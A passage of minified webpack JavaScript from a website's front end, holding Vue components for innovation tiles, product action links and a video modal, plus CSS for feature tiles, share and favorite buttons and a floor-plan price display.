i[1]});n.push([e.i,"[data-v-a2a39eca]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a2a39eca]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a2a39eca]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}[data-v-a2a39eca] .base-modal .v--modal>div{padding:0}[data-v-a2a39eca] .video-embed-container{height:100vh}[data-v-a2a39eca] .video-embed-wrapper{height:100%;padding-bottom:0}.read-more-video[data-v-a2a39eca]{align-items:center;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem;margin-top:1rem;-webkit-text-decoration:none;text-decoration:none}.read-more-video .icon[data-v-a2a39eca]{margin-right:.5rem;fill:#a15f29}.innovation-tile[data-v-a2a39eca]{background:linear-gradient(-225deg,#fafafa,#dbdbdb) no-repeat bottom;background-size:100% auto;display:flex;flex-wrap:wrap;min-width:200px;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;transition:all .25s ease-in-out;width:100%}.innovation-tile[data-v-a2a39eca]:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.16)}@media(min-width:540px){.innovation-tile[data-v-a2a39eca]{width:50%}}@media(min-width:768px){.innovation-tile[data-v-a2a39eca]{min-width:auto;width:33.33%}}@media(min-width:1150px){.innovation-tile[data-v-a2a39eca]{width:33.33%}}.innovation-tile .innovation-info-wrapper[data-v-a2a39eca]{min-width:100%;padding:1.5rem 1.5rem 0}.innovation-tile .innovation-info-wrapper h2[data-v-a2a39eca]{color:#343434;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-bottom:.5rem}.innovation-tile .innovation-info-wrapper .heading-3[data-v-a2a39eca]{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:.5rem;text-transform:none}.innovation-tile .innovation-info-wrapper a[data-v-a2a39eca]{align-items:center;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem}.innovation-tile .innovation-info-wrapper a[data-v-a2a39eca] svg{fill:#a15f29}.innovation-tile .innovation-image[data-v-a2a39eca]{align-self:flex-end;width:100%}",""]),n.locals={},e.exports=n},1043:function(e,t,r){var content=r(1102);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("4c06d506",content,!0,{sourceMap:!1})},1044:function(e,t,r){var content=r(1105);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("df533830",content,!0,{sourceMap:!1})},1046:function(e,t,r){"use strict";var n=r(8),o=r(9),d=r(17),l=r(69),c={name:"InnovationTile",components:{YouTube:r(178).default,BaseModal:l.a,BaseLink:d.a,BaseIcon:o.a},props:{tileData:{type:Object,required:!0}},computed:{...Object(n.b)({isDealer:"isDealer"})},methods:{showYouTubeModal(){this.$modal.show("youtube-video-modal")}}},m=(r(1029),r(0)),component=Object(m.a)(c,function(){var e=this,t=e._self._c;return t("base-link",{staticClass:"innovation-tile",attrs:{url:e.tileData.tileYouTube?"":e.routes.innovationsDetail(e.tileData.tileUID),external:e.isDealer},nativeOn:{click:function(t){e.tileData.tileYouTube&&e.showYouTubeModal()}}},[t("div",{staticClass:"innovation-info-wrapper"},[e.tileData.tileName?t("h2",[e._v(e._s(e.tileData.tileName))]):e._e(),e._v(" "),e.tileData.tileDescription?t("div",{staticClass:"heading-3"},[e._v(e._s(e.tileData.tileDescription))]):e._e(),e._v(" "),e.tileData.tileYouTube?e._e():t("div",{staticClass:"read-more-video"},[t("base-icon",{staticClass:"icon",attrs:{icon:"utility-circle-arrow-primary"}}),e._v(" READ MORE\n    ")],1),e._v(" "),e.tileData.tileYouTube?t("button",{staticClass:"read-more-video"},[t("base-icon",{staticClass:"icon",attrs:{icon:"video"}}),e._v(" WATCH VIDEO\n    ")],1):e._e()]),e._v(" "),t("base-image",{staticClass:"innovation-image",attrs:{"image-src":e.tileData.tileImage,"alt-text":e.tileData.tileName}}),e._v(" "),e.tileData.tileYouTube?t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:"youtube-video-modal",image:"",size:"full"}},[t("you-tube",{attrs:{video:e.tileData.tileYouTube,"cover-up":!0}})],1)],1):e._e()],1)},[],!1,null,"a2a39eca",null);t.a=component.exports},1101:function(e,t,r){"use strict";r(1043)},1102:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-1fe9882c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1fe9882c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1fe9882c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.innovations-wrapper[data-v-1fe9882c]{background-color:#000;position:relative;width:100%}.innovations-background-left[data-v-1fe9882c]{background-blend-mode:multiply;background-clip:content-box;background-color:#a15f29;background-origin:content-box;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media(min-width:768px){.innovations-background-left[data-v-1fe9882c]{width:50%}.innovations-background-right[data-v-1fe9882c]{background-color:#fff;height:100%;position:absolute;right:0;top:0;width:50%}}.innovations-content[data-v-1fe9882c]{padding-bottom:4rem;padding-top:4rem;position:relative;width:100%}@media(min-width:1150px){.innovations-content[data-v-1fe9882c]{display:flex;padding-bottom:8rem;padding-top:8rem}}@media(min-width:768px){.info-block[data-v-1fe9882c]{max-width:40%}}@media(min-width:1150px){.info-block[data-v-1fe9882c]{margin-right:6rem;max-width:20%}}h2[data-v-1fe9882c]{font-size:3rem;font-weight:var(--font-weight-bold);line-height:1}.info-block-subheading[data-v-1fe9882c],h2[data-v-1fe9882c]{color:#fff;font-family:var(--font-family-body)}.info-block-subheading[data-v-1fe9882c]{font-size:1.25rem;margin-bottom:8rem;text-transform:none}@media(min-width:540px){.info-block-subheading[data-v-1fe9882c]{margin-bottom:3rem}}@media(min-width:1150px){.info-block-subheading[data-v-1fe9882c]{margin-bottom:0}}.innovation-tiles[data-v-1fe9882c]{display:flex;flex-wrap:wrap;width:100%}",""]),n.locals={},e.exports=n},1103:function(e,t){},1104:function(e,t,r){"use strict";r(1044)},1105:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-e99952b6]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-e99952b6]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-e99952b6]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}li[data-v-e99952b6]{list-style-type:none}.action-link[data-v-e99952b6]{align-items:center;border-bottom:1px solid var(--color-neutral-300);color:var(--color-neutral-800);cursor:pointer;display:flex;font-family:var(--font-family-body);font-size:16px;padding:1rem 0;-webkit-text-decoration:none;text-decoration:none;transition:color .3s ease;width:100%}.action-link[data-v-e99952b6]:hover{color:var(--text-link)}.action-link svg[data-v-e99952b6]{font-size:1.5rem;margin-right:1rem;min-width:1.5rem}",""]),n.locals={},e.exports=n},1106:function(e,t){},1113:function(e,t,r){"use strict";var n=r(8),o=r(9),d={name:"ProductActions",components:{BaseLink:r(17).a,BaseIcon:o.a},props:{productActions:{type:Array,required:!0}},computed:{...Object(n.b)({isDealer:"isDealer"})}},l=(r(1104),r(0)),c=r(1106),m=r.n(c),component=Object(l.a)(d,function(){var e=this,t=e._self._c;return t("ul",e._l(e.productActions,function(r,n){return t("li",{key:`action-${n}`},["pdf"===r.icon||"print"===r.icon?t("a",{staticClass:"action-link",attrs:{href:"print"===r.icon?r.url:null,target:r.target},on:{click:function(t){"pdf"===r.icon&&e.$emit("open-pdf",r.url)},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;"pdf"===r.icon&&e.$emit("open-pdf",r.url)}}},[t("base-icon",{attrs:{icon:r.icon}}),e._v("\n      "+e._s(r.label)+"\n    ")],1):e.isDealer?e._e():t("base-link",{staticClass:"action-link",attrs:{url:r.url}},[t("base-icon",{attrs:{icon:r.icon}}),e._v("\n      "+e._s(r.label)+"\n    ")],1)],1)}),0)},[],!1,null,"e99952b6",null);"function"==typeof m.a&&m()(component);t.a=component.exports},1115:function(e,t,r){"use strict";var n=r(1046),o=r(22),d={name:"Innovation",components:{InnovationTile:n.a,LayoutContainer:o.a},props:{backgroundImage:{type:String,default:""},title:{type:String,required:!1,default:""},description:{type:String,required:!1,default:""},innovationTiles:{type:Array,required:!0}},computed:{innovationsBackground(){return{backgroundImage:"url("+this.backgroundImage+")"}}}},l=(r(1101),r(0)),c=r(1103),m=r.n(c),component=Object(l.a)(d,function(){var e=this,t=e._self._c;return t("div",{staticClass:"innovations-wrapper"},[t("div",{staticClass:"innovations-background-left",style:e.innovationsBackground}),e._v(" "),t("div",{staticClass:"innovations-background-right"}),e._v(" "),t("layout-container",{staticClass:"innovations-content"},[t("div",{staticClass:"info-block"},[e.title?t("h2",[e._v(e._s(e.title))]):e._e(),e._v(" "),e.description?t("div",{staticClass:"info-block-subheading"},[e._v(e._s(e.description))]):e._e()]),e._v(" "),t("div",{staticClass:"innovation-tiles"},[e._l(e.innovationTiles,function(e,r){return[t("innovation-tile",{key:`innovation-tile-${r}`,attrs:{"tile-data":e}})]})],2)])],1)},[],!1,null,"1fe9882c",null);"function"==typeof m.a&&m()(component);t.a=component.exports},1253:function(e,t,r){var content=r(1590);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("8591d79c",content,!0,{sourceMap:!1})},1254:function(e,t,r){var content=r(1593);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("6eecc60b",content,!0,{sourceMap:!1})},1255:function(e,t,r){var content=r(1596);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("38000254",content,!0,{sourceMap:!1})},1256:function(e,t,r){var content=r(1598);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("37bc05cc",content,!0,{sourceMap:!1})},1257:function(e,t,r){var content=r(1601);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("61348017",content,!0,{sourceMap:!1})},1258:function(e,t,r){var content=r(1604);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("eedffa42",content,!0,{sourceMap:!1})},1259:function(e,t,r){var content=r(1607);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("2d25f7d6",content,!0,{sourceMap:!1})},1260:function(e,t,r){var content=r(1609);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("0d44d680",content,!0,{sourceMap:!1})},1261:function(e,t,r){var content=r(1611);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("24d1e022",content,!0,{sourceMap:!1})},1589:function(e,t,r){"use strict";r(1253)},1590:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3b490160]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3b490160]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3b490160]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.favorite[data-v-3b490160]{align-items:center;display:flex;font-size:1.25rem}.favorite[data-v-3b490160] svg{fill:#a15f29}.favorite span[data-v-3b490160]{color:#343434;font-family:var(--font-family-body);font-size:.875rem;margin-left:.5rem}.favorite.inverted[data-v-3b490160] svg{fill:#fff}.favorite.inverted span[data-v-3b490160]{color:#fff}.favorite.active[data-v-3b490160] svg{fill:#de1c22}",""]),n.locals={},e.exports=n},1591:function(e,t){},1592:function(e,t,r){"use strict";r(1254)},1593:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-4d35158d]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4d35158d]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4d35158d]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.share[data-v-4d35158d]{align-items:center;display:flex;font-size:1.25rem}.share[data-v-4d35158d] svg{fill:#a15f29}.share span[data-v-4d35158d]{color:#343434;font-family:var(--font-family-body);font-size:.875rem;margin-left:.5rem}.share.inverted[data-v-4d35158d] svg{fill:#fff}.share.inverted span[data-v-4d35158d]{color:#fff}",""]),n.locals={},e.exports=n},1594:function(e,t){},1595:function(e,t,r){"use strict";r(1255)},1596:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3e546b0d]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3e546b0d]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3e546b0d]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}h2[data-v-3e546b0d]{font-weight:var(--font-weight-bold);margin-bottom:.375rem;text-align:left;text-transform:uppercase}.feature-tile[data-v-3e546b0d],h2[data-v-3e546b0d]{font-family:var(--font-family-body);font-size:16px}.feature-tile[data-v-3e546b0d]{margin-bottom:3rem}.feature-image[data-v-3e546b0d]{color:#d8d0cc;font-family:var(--font-family-body);font-size:.875rem;height:0;margin-bottom:1.5rem;padding-top:100%;position:relative;width:100%}.feature-image[data-v-3e546b0d] img{bottom:0;height:100%;left:0;margin:auto;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}",""]),n.locals={},e.exports=n},1597:function(e,t,r){"use strict";r(1256)},1598:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-bb028670]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-bb028670]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-bb028670]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.fade-enter-active[data-v-bb028670]{transition:all 1s}.fade-enter[data-v-bb028670]{opacity:0;transform:scale(0)}.top-features-wrapper[data-v-bb028670]{color:#343434;min-height:100vh}.features-header[data-v-bb028670]{background-color:#fff;display:flex;flex-direction:column;justify-content:space-between;left:0;padding:1.5rem 1.5rem 0;position:fixed;top:0;width:100%;z-index:1}@media(min-width:768px){.features-header[data-v-bb028670]{padding:0;position:relative}}@media(min-width:1150px){.features-header[data-v-bb028670]{align-items:center;flex-direction:row;margin-bottom:2rem}}.feature-categories[data-v-bb028670]{margin-bottom:1.5rem}@media(min-width:1150px){.feature-categories[data-v-bb028670]{margin-bottom:0}}h1[data-v-bb028670]{font-family:var(--font-family-body);font-size:2rem;font-weight:var(--font-weight-bold);margin-bottom:0;text-align:left}@media(min-width:768px){h1[data-v-bb028670]{font-size:3rem}}.category-button[data-v-bb028670]{font-size:16px;margin-left:2.5rem;margin-top:1rem;position:relative}@media(min-width:768px){.category-button[data-v-bb028670]{font-size:1.25rem;margin-top:0}}.category-button[data-v-bb028670]:first-of-type{margin-left:0}.category-button.active[data-v-bb028670]:before{background-color:#a15f29;content:"";height:.25rem;left:0;position:absolute;top:100%;width:100%}.feature-content[data-v-bb028670]{display:grid;grid-template-columns:1fr;margin-top:140px;grid-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(min-width:768px){.feature-content[data-v-bb028670]{grid-template-columns:1fr 1fr;margin-top:0}}@media(min-width:1150px){.feature-content[data-v-bb028670]{grid-template-columns:1fr 1fr 1fr}}@media(min-width:1400px){.feature-content[data-v-bb028670]{grid-template-columns:1fr 1fr 1fr 1fr}}',""]),n.locals={},e.exports=n},1599:function(e,t){},1600:function(e,t,r){"use strict";r(1257)},1601:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-9ad5a7e8]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-9ad5a7e8]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-9ad5a7e8]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.floor-plan-wrapper[data-v-9ad5a7e8]{background-color:#fff;display:flex;position:relative}.floor-plan-wrapper .left-col[data-v-9ad5a7e8]{width:100%}@media(min-width:1024px){.floor-plan-wrapper .left-col[data-v-9ad5a7e8]{max-width:350px;width:35%}}.floor-plan-wrapper .left-col .action-column[data-v-9ad5a7e8] button{width:100%}.floor-plan-wrapper .right-col[data-v-9ad5a7e8]{display:none;margin-left:2rem;position:relative;width:65%}@media(min-width:1024px){.floor-plan-wrapper .right-col[data-v-9ad5a7e8]{align-items:center;display:flex;margin-left:4rem}}.floorplan-hero-image[data-v-9ad5a7e8]{margin-top:5rem}@media(min-width:1024px){.floorplan-hero-image[data-v-9ad5a7e8]{margin-top:10rem}}.floor-plan-mobile[data-v-9ad5a7e8]{display:block;margin:2rem 0;position:relative}@media(min-width:1024px){.floor-plan-mobile[data-v-9ad5a7e8]{display:none}}.floorplan-utility-container-mobile[data-v-9ad5a7e8]{display:block;padding:1.5rem 0}@media(min-width:768px){.floorplan-utility-container-mobile[data-v-9ad5a7e8]{display:none}}.floorplan-utility-container-desktop[data-v-9ad5a7e8]{display:none;margin:0;padding:.5rem 0;position:absolute;right:1.5rem;top:0}@media(min-width:768px){.floorplan-utility-container-desktop[data-v-9ad5a7e8]{display:block}}.scf-wrapper[data-v-9ad5a7e8]{align-items:center;display:flex;justify-content:center}@media(min-width:768px){.scf-wrapper[data-v-9ad5a7e8]{justify-content:normal}}.scf-wrapper div[data-v-9ad5a7e8]:nth-child(2n){border-right:1px solid #ece8e6;height:32px;margin:0 1rem;width:0}.labels[data-v-9ad5a7e8]{display:flex}@media(min-width:1024px){.labels[data-v-9ad5a7e8]{margin-bottom:1.5rem}}.location-icon[data-v-9ad5a7e8],.new-label[data-v-9ad5a7e8]{align-items:center;color:#008556;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin:.25rem 0 0}@media(min-width:1024px){.location-icon[data-v-9ad5a7e8],.new-label[data-v-9ad5a7e8]{font-size:16px}}.location-icon svg[data-v-9ad5a7e8],.new-label svg[data-v-9ad5a7e8]{margin-right:.25rem}.location-icon svg[data-v-9ad5a7e8]{height:16px;margin-right:.5rem;width:3.5rem}.floor-plan-action[data-v-9ad5a7e8]{margin-bottom:1.5rem}.floor-plan-action-button[data-v-9ad5a7e8]{margin-bottom:1rem}.price-display[data-v-9ad5a7e8]{align-items:center;border-bottom:1px solid #ece8e6;border-top:1px solid #ece8e6;color:#343434;display:flex;padding:1rem 0}@media(min-width:1024px){.price-display[data-v-9ad5a7e8]{padding:1.5rem 0}}@media only screen and (min-width:768px)and (max-width:1024px)and (orientation:portrait){.price-display[data-v-9ad5a7e8]{justify-content:center}}.price-display .price-wrapper[data-v-9ad5a7e8]{align-items:center;display:flex}@media only screen and (min-width:768px)and (max-width:1024px)and (orientation:portrait){.price-display .price-wrapper[data-v-9ad5a7e8]{max-width:50%}}.price-display .price-wrapper span[data-v-9ad5a7e8]{display:block;font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular)}.price-display .price-wrapper div[data-v-9ad5a7e8]:first-child{border-right:1px solid #ece8e6;font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-semibold);min-width:100px;width:40%}.price-display 